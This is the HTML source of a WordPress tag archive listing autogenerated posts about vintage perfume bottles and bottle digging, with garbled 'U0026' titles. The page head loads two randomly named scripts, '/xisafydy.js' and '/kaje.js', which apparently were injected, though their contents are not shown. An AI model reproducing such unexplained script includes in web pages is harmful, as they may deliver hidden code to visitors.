

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageperfumebottles.name/tag/u0026/
body_size: 14989
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<title>  u0026</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://vintageperfumebottles.name/wp-content/themes/default/style.css" />
<link rel="pingback" href="https://vintageperfumebottles.name/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Vintage Perfume Bottles &raquo; Feed" href="https://vintageperfumebottles.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Perfume Bottles &raquo; Comments Feed" href="https://vintageperfumebottles.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Perfume Bottles &raquo; u0026 Tag Feed" href="https://vintageperfumebottles.name/tag/u0026/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageperfumebottles.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageperfumebottles.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageperfumebottles.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageperfumebottles.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Perfume Bottles"/>
	<meta property="og:title" content="Antique Victorian Glass Perfume Scent Bottle Discussion Ebay Unboxing Collecting History U0026 Fakes"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vintageperfumebottles.name/2025/09/08/antique-victorian-glass-perfume-scent-bottle-discussion-ebay-unboxing-collecting-history-u0026-fakes/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xisafydy.js"></script>
<script type="text/javascript" src="/kaje.js"></script>
</head>

<body class="archive tag tag-u0026 tag-2674">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title" class="site-title">
					<span>
						<a href="https://vintageperfumebottles.name/" title="Vintage Perfume Bottles" rel="home" style="color:#;">Vintage Perfume Bottles</a>
					</span>
				</div>
				<div id="topwidget" style="display: none;">
					<form role="search" method="get" id="searchform" class="searchform" action="https://vintageperfumebottles.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				</div>
			    
			    <br class="clear">
										<div id="header-image">
						<img src="https://vintageperfumebottles.name/wp-content/themes/default/images/headers/silvertop1.jpg" style="940px; height: 198px;">
							<div style="color: #fff; " id="site-description"></div>
						</div>
								</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://vintageperfumebottles.name/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageperfumebottles.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageperfumebottles.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintageperfumebottles.name/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>u0026</span></h1>

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://vintageperfumebottles.name/tag/u0026/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-10792" class="post-10792 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-bottle tag-collecting tag-discussion tag-ebay tag-fakes tag-glass tag-history tag-perfume tag-scent tag-u0026 tag-unboxing tag-victorian">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/09/08/antique-victorian-glass-perfume-scent-bottle-discussion-ebay-unboxing-collecting-history-u0026-fakes/" title="Permalink to Antique Victorian Glass Perfume Scent Bottle Discussion Ebay Unboxing Collecting History U0026 Fakes" rel="bookmark">Antique Victorian Glass Perfume Scent Bottle Discussion Ebay Unboxing Collecting History U0026 Fakes</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/09/08/antique-victorian-glass-perfume-scent-bottle-discussion-ebay-unboxing-collecting-history-u0026-fakes/" title="12:30 pm" rel="bookmark"><span class="entry-date">September 8, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/antique/" rel="category tag">antique</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/antique/" rel="tag">antique</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/collecting/" rel="tag">collecting</a>, <a href="https://vintageperfumebottles.name/tag/discussion/" rel="tag">discussion</a>, <a href="https://vintageperfumebottles.name/tag/ebay/" rel="tag">ebay</a>, <a href="https://vintageperfumebottles.name/tag/fakes/" rel="tag">fakes</a>, <a href="https://vintageperfumebottles.name/tag/glass/" rel="tag">glass</a>, <a href="https://vintageperfumebottles.name/tag/history/" rel="tag">history</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/scent/" rel="tag">scent</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/unboxing/" rel="tag">unboxing</a>, <a href="https://vintageperfumebottles.name/tag/victorian/" rel="tag">victorian</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10788" class="post-10788 post type-post status-publish format-standard has-post-thumbnail hentry category-estate tag-bone tag-bottles tag-costume tag-cricket tag-estate tag-finds tag-jewelry tag-perfume tag-sale tag-stone tag-u0026">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/09/07/estate-sale-finds-perfume-bottles-stone-jewelry-u0026-a-lil-costume-my-fav-a-bone-cricket-box/" title="Permalink to Estate Sale Finds Perfume Bottles Stone Jewelry U0026 A LIL Costume My Fav A Bone Cricket Box" rel="bookmark">Estate Sale Finds Perfume Bottles Stone Jewelry U0026 A LIL Costume My Fav A Bone Cricket Box</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/09/07/estate-sale-finds-perfume-bottles-stone-jewelry-u0026-a-lil-costume-my-fav-a-bone-cricket-box/" title="12:28 pm" rel="bookmark"><span class="entry-date">September 7, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/estate/" rel="category tag">estate</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bone/" rel="tag">bone</a>, <a href="https://vintageperfumebottles.name/tag/bottles/" rel="tag">bottles</a>, <a href="https://vintageperfumebottles.name/tag/costume/" rel="tag">costume</a>, <a href="https://vintageperfumebottles.name/tag/cricket/" rel="tag">cricket</a>, <a href="https://vintageperfumebottles.name/tag/estate/" rel="tag">estate</a>, <a href="https://vintageperfumebottles.name/tag/finds/" rel="tag">finds</a>, <a href="https://vintageperfumebottles.name/tag/jewelry/" rel="tag">jewelry</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/sale/" rel="tag">sale</a>, <a href="https://vintageperfumebottles.name/tag/stone/" rel="tag">stone</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10690" class="post-10690 post type-post status-publish format-standard has-post-thumbnail hentry category-unique tag-captivate tag-cologne tag-nichefragrance tag-scent tag-scents tag-u0026 tag-unique tag-warm">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/08/13/unique-u0026-warm-scents-that-captivate-scent-cologne-nichefragrance/" title="Permalink to Unique U0026 Warm Scents That Captivate Scent Cologne Nichefragrance" rel="bookmark">Unique U0026 Warm Scents That Captivate Scent Cologne Nichefragrance</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/08/13/unique-u0026-warm-scents-that-captivate-scent-cologne-nichefragrance/" title="11:39 pm" rel="bookmark"><span class="entry-date">August 13, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/unique/" rel="category tag">unique</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/captivate/" rel="tag">captivate</a>, <a href="https://vintageperfumebottles.name/tag/cologne/" rel="tag">cologne</a>, <a href="https://vintageperfumebottles.name/tag/nichefragrance/" rel="tag">nichefragrance</a>, <a href="https://vintageperfumebottles.name/tag/scent/" rel="tag">scent</a>, <a href="https://vintageperfumebottles.name/tag/scents/" rel="tag">scents</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/unique/" rel="tag">unique</a>, <a href="https://vintageperfumebottles.name/tag/warm/" rel="tag">warm</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10634" class="post-10634 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-amber tag-antique tag-bottles tag-daus tag-heidi tag-jewelry tag-juliana tag-perfume tag-sterling tag-u0026 tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/07/30/antique-u0026-vintage-jewelry-amber-sterling-juliana-heidi-daus-perfume-bottles/" title="Permalink to Antique U0026 Vintage Jewelry Amber Sterling Juliana Heidi Daus Perfume Bottles" rel="bookmark">Antique U0026 Vintage Jewelry Amber Sterling Juliana Heidi Daus Perfume Bottles</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/07/30/antique-u0026-vintage-jewelry-amber-sterling-juliana-heidi-daus-perfume-bottles/" title="11:11 pm" rel="bookmark"><span class="entry-date">July 30, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/antique/" rel="category tag">antique</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/amber/" rel="tag">amber</a>, <a href="https://vintageperfumebottles.name/tag/antique/" rel="tag">antique</a>, <a href="https://vintageperfumebottles.name/tag/bottles/" rel="tag">bottles</a>, <a href="https://vintageperfumebottles.name/tag/daus/" rel="tag">daus</a>, <a href="https://vintageperfumebottles.name/tag/heidi/" rel="tag">heidi</a>, <a href="https://vintageperfumebottles.name/tag/jewelry/" rel="tag">jewelry</a>, <a href="https://vintageperfumebottles.name/tag/juliana/" rel="tag">juliana</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/sterling/" rel="tag">sterling</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10616" class="post-10616 post type-post status-publish format-standard has-post-thumbnail hentry category-bottle tag-bottle tag-bottles tag-digging tag-dump tag-filled tag-liquor tag-marble tag-marbles tag-toys tag-u0026 tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/07/26/2025-bottle-digging-in-a-marble-filled-dump-vintage-marbles-toys-u0026-liquor-bottles/" title="Permalink to 2025 Bottle Digging In A Marble Filled Dump Vintage Marbles Toys U0026 Liquor Bottles" rel="bookmark">2025 Bottle Digging In A Marble Filled Dump Vintage Marbles Toys U0026 Liquor Bottles</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/07/26/2025-bottle-digging-in-a-marble-filled-dump-vintage-marbles-toys-u0026-liquor-bottles/" title="11:02 am" rel="bookmark"><span class="entry-date">July 26, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/bottle/" rel="category tag">bottle</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/bottles/" rel="tag">bottles</a>, <a href="https://vintageperfumebottles.name/tag/digging/" rel="tag">digging</a>, <a href="https://vintageperfumebottles.name/tag/dump/" rel="tag">dump</a>, <a href="https://vintageperfumebottles.name/tag/filled/" rel="tag">filled</a>, <a href="https://vintageperfumebottles.name/tag/liquor/" rel="tag">liquor</a>, <a href="https://vintageperfumebottles.name/tag/marble/" rel="tag">marble</a>, <a href="https://vintageperfumebottles.name/tag/marbles/" rel="tag">marbles</a>, <a href="https://vintageperfumebottles.name/tag/toys/" rel="tag">toys</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10350" class="post-10350 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-bottle tag-brooch tag-eiffel tag-miniature tag-paris tag-perfume tag-tower tag-u0026 tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/05/19/vintage-miniature-perfume-bottle-brooch-with-paris-pin-u0026-eiffel-tower/" title="Permalink to Vintage Miniature Perfume Bottle Brooch With Paris Pin U0026 Eiffel Tower" rel="bookmark">Vintage Miniature Perfume Bottle Brooch With Paris Pin U0026 Eiffel Tower</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/05/19/vintage-miniature-perfume-bottle-brooch-with-paris-pin-u0026-eiffel-tower/" title="7:45 pm" rel="bookmark"><span class="entry-date">May 19, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/brooch/" rel="tag">brooch</a>, <a href="https://vintageperfumebottles.name/tag/eiffel/" rel="tag">eiffel</a>, <a href="https://vintageperfumebottles.name/tag/miniature/" rel="tag">miniature</a>, <a href="https://vintageperfumebottles.name/tag/paris/" rel="tag">paris</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/tower/" rel="tag">tower</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10324" class="post-10324 post type-post status-publish format-standard has-post-thumbnail hentry category-little tag-authors tag-bottle tag-cherry tag-coffee tag-imaginary tag-little tag-review tag-secret tag-u0026">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/05/13/a-little-secret-by-imaginary-authors-review-cherry-pie-u0026-coffee-in-a-bottle/" title="Permalink to A Little Secret By Imaginary Authors Review Cherry Pie U0026 Coffee In A Bottle" rel="bookmark">A Little Secret By Imaginary Authors Review Cherry Pie U0026 Coffee In A Bottle</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/05/13/a-little-secret-by-imaginary-authors-review-cherry-pie-u0026-coffee-in-a-bottle/" title="7:23 am" rel="bookmark"><span class="entry-date">May 13, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/little/" rel="category tag">little</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/authors/" rel="tag">authors</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/cherry/" rel="tag">cherry</a>, <a href="https://vintageperfumebottles.name/tag/coffee/" rel="tag">coffee</a>, <a href="https://vintageperfumebottles.name/tag/imaginary/" rel="tag">imaginary</a>, <a href="https://vintageperfumebottles.name/tag/little/" rel="tag">little</a>, <a href="https://vintageperfumebottles.name/tag/review/" rel="tag">review</a>, <a href="https://vintageperfumebottles.name/tag/secret/" rel="tag">secret</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10284" class="post-10284 post type-post status-publish format-standard has-post-thumbnail hentry category-perfume tag-bottle tag-bottles tag-designer tag-haul tag-including tag-mini tag-perfume tag-perfumes tag-u0026 tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/05/02/perfume-bottle-haul-over-200-bottles-of-vintage-u0026-designer-perfumes-including-mini-bottles/" title="Permalink to Perfume Bottle Haul Over 200 Bottles Of Vintage U0026 Designer Perfumes Including Mini Bottles" rel="bookmark">Perfume Bottle Haul Over 200 Bottles Of Vintage U0026 Designer Perfumes Including Mini Bottles</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/05/02/perfume-bottle-haul-over-200-bottles-of-vintage-u0026-designer-perfumes-including-mini-bottles/" title="6:49 pm" rel="bookmark"><span class="entry-date">May 2, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/perfume/" rel="category tag">perfume</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/bottles/" rel="tag">bottles</a>, <a href="https://vintageperfumebottles.name/tag/designer/" rel="tag">designer</a>, <a href="https://vintageperfumebottles.name/tag/haul/" rel="tag">haul</a>, <a href="https://vintageperfumebottles.name/tag/including/" rel="tag">including</a>, <a href="https://vintageperfumebottles.name/tag/mini/" rel="tag">mini</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/perfumes/" rel="tag">perfumes</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10162" class="post-10162 post type-post status-publish format-standard has-post-thumbnail hentry category-bottle tag-back tag-bank tag-bottle tag-digging tag-dump tag-field tag-foundation tag-huge tag-hunting tag-u0026">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/04/02/2025-bottle-digging-hunting-bank-behind-old-foundation-u0026-old-bottle-dump-at-back-of-huge-field/" title="Permalink to 2025 Bottle Digging Hunting Bank Behind Old Foundation U0026 Old Bottle Dump At Back Of Huge Field" rel="bookmark">2025 Bottle Digging Hunting Bank Behind Old Foundation U0026 Old Bottle Dump At Back Of Huge Field</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/04/02/2025-bottle-digging-hunting-bank-behind-old-foundation-u0026-old-bottle-dump-at-back-of-huge-field/" title="5:47 am" rel="bookmark"><span class="entry-date">April 2, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/bottle/" rel="category tag">bottle</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/back/" rel="tag">back</a>, <a href="https://vintageperfumebottles.name/tag/bank/" rel="tag">bank</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/digging/" rel="tag">digging</a>, <a href="https://vintageperfumebottles.name/tag/dump/" rel="tag">dump</a>, <a href="https://vintageperfumebottles.name/tag/field/" rel="tag">field</a>, <a href="https://vintageperfumebottles.name/tag/foundation/" rel="tag">foundation</a>, <a href="https://vintageperfumebottles.name/tag/huge/" rel="tag">huge</a>, <a href="https://vintageperfumebottles.name/tag/hunting/" rel="tag">hunting</a>, <a href="https://vintageperfumebottles.name/tag/u0026/" rel="tag">u0026</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10116" class="post-10116 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-antique tag-bottles tag-perfume tag-u0026 tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/03/21/vintage-u0026-antique-perfume-bottles-5-sb/" title="Permalink to Vintage U0026 Antique Perfume Bottles 5 Sb" rel="bookmark">Vintage U0026 Antique Perfume Bottles 5 Sb</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/03/21/vintage-u0026-antique-perfume-bottles-5-sb/" title="5:22 pm" rel="bookmark"><span class="entry-date">March 21, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
